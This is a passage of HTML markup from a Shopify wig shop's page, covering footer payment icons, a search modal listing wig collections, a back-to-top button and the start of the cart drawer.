y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
    <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
    <g>
      <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
    </g>
    <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
  </svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
    <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
    <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
    <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
    <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
    <g>
      <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
    </g>
    <g>
      <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
    </g>
    <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
  </svg>
</li>
  -->
              </ul>
            
          </div></div>

      <div class="footer__bottom__right">
        <div class="footer-copyright">
          <p class="footer-copyright__text">
            <!--span class="footer-copyright__span footer-copyright__span--powered"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></span-->
            <span class="footer-copyright__span footer-copyright__span--shop"
              >&copy; 2026, BeQueen Wig. All Rights Reserved.
            </span>
          </p>
        </div>
      </div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->
    </div>

    
      
<link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/predictive-search.css?v=178364628060897716381733899627"
    media="print"
    onload="this.media='all'"
  >
  <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/predictive-search.js?v=116444901236584351001733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/search-modal.js?v=20966320923776387401733899628" type="module"></script>
<search-modal
  id="modal-search"
  class="
    modal
    modal--search
    modal--top
    modal--dark
  "
  aria-labelledby="modal-search-title"
  aria-hidden="true"
>
  <div class="modal__overlay" data-a11y-dialog-hide></div>
  <div class="modal__wrapper" role="document">
    <div class="modal__content">
      <p id="modal-search-title" class="u-hidden-visually">Search our store</p>
      <button
        title="Close (esc)"
        type="button"
        class="modal__close"
        aria-label="Close (esc)"
        data-a11y-dialog-hide
      >
        <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button>
      <div class="search__inner">
        <predictive-search type="sidebar" search-url="/search">
          <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/search-form.js?v=50445198224025186611733899628" type="module"></script>
          <search-form>
            <form action="/search" method="get" class="search__form" role="search">
              <div class="search__form-input-wrapper">
                <div class="search__form-input-wrapper-limiter">
                  <input
                    id="modal-search-input"
                    type="search"
                    name="q"
                    value=""
                    class="search__form-input js-search-input"
                    placeholder="Search our store..."
                    aria-label="Search our store..."
                    autofocus
                    role="combobox"
                      aria-expanded="false"
                      aria-owns="predictive-search-results-list"
                      aria-controls="predictive-search-results-list"
                      aria-haspopup="listbox"
                      aria-autocomplete="list"
                      autocorrect="off"
                      autocomplete="off"
                      autocapitalize="off"
                      spellcheck="false">

                  <input name="options[prefix]" type="hidden" value="last">

                  <button type="submit" class="search__form-submit" aria-label="Search">
                    <span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
                  </button>
                </div>
              </div><predictive-search-results tabindex="-1" hidden></predictive-search-results>
<div class="search__content-wrapper js-search-content">
                  <div class="search__content search__content--has-recent-searches search__content--has-menu"><recent-searches class="search__nav" hidden>
                        <h4 class="search__nav-title f-family--body f-caps--true f-space--1">
                          Recent searches
                        </h4>
                        <ul class="search__nav-items o-list-bare"></ul>
                      </recent-searches>
                    
                      <div class="search__nav">
                        <h4 class="search__nav-title f-family--body f-caps--true f-space--1">
                          Main menu (computer)
                        </h4>
                        <ul class="search__nav-items o-list-bare">
                          
                            <li class="search__nav-item">
                              <a href="/" class="search__nav-link">HOME</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/new-arrivals" class="search__nav-link">NEW IN</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!" class="search__nav-link">NEW YEAR SALES</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/2025-top-selling" class="search__nav-link">2025 TOP SELLING</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/pixie-wigs" class="search__nav-link">PIXIE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/topper-mohawk-wig" class="search__nav-link">TOPPER & MOHAWK</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/bob-wig" class="search__nav-link">BOB WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81" class="search__nav-link">BIRTHDAY WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/luxury-customized-wig" class="search__nav-link">SALT AND PEPPER WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/full-lace-wig" class="search__nav-link">FULL LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/mullet-wig" class="search__nav-link">MULLET WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/sexy-braid-lace-wig" class="search__nav-link">SEXY BRAID LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/buy-1-get-2" class="search__nav-link">BUY 1 GET 2!!!</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/signature-energy-wig" class="search__nav-link">SIGNATURE ENERGY WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/glueless-lace-wig" class="search__nav-link">GLUELESS LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/afro-wig" class="search__nav-link">Afro Wig</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/valentines-special-saley" class="search__nav-link">PLATINUM QUEEN SERIES</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/wedding-wig" class="search__nav-link">WEDDING WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/workout-wig" class="search__nav-link">WORKOUT WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/bangs-wig" class="search__nav-link">BANGS WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/lace-closure-frontal" class="search__nav-link">LACE CLOSURE & FRONTAL</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/virgin-hair-bundles" class="search__nav-link">HAIR BUNDLES</a>
                            </li>
                          
                        </ul>
                      </div>
                    

                    
                  </div>
                </div></form>
          </search-form>
        </predictive-search>
      </div>
    </div>
  </div>
</search-modal>

    

    
      <link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-back-to-top-button.css?v=76509794122060430591735032892"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-back-to-top-button.css?v=76509794122060430591735032892" rel="stylesheet" type="text/css" media="all" />
</noscript>
<back-to-top-button
  class="back-to-top-button back-to-top-button--dark back-to-top-button--square"
  aria-label="Back to top"
  type="button"
  role="button"
  tabindex="0"
  align-right
  style="opacity: 0;"
>
  <span
    class="icon icon--theme icon--chevron back-to-top-button__icon icon--up"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
  <span class="visually-hidden">Back to top</span>
</back-to-top-button>

<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/back-to-top-button.js?v=47089099129173129211733899625" type="module"></script>

    
<modal-dialog
          id="modal-cart"
          class="
            modal--cart
            modal modal--right modal--dark
          "
          aria-labelledby="modal-cart-title"
          aria-hidden="true"
          style="--background-color: #ffffff;"
          
          
        ><div class="modal__overlay" data-a11y-dialog-hide></div><div
            class="modal__wrapper"
            
              role="document"
            
          >
            <div
              class="modal__content"
              
            >
<style>
  .cart {
    --drawer-background: #ffffff;
  }
</style>
<link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-cart.css?v=150414869411649566601742978129"
  media="print"
  onload="this.media='all'"
>
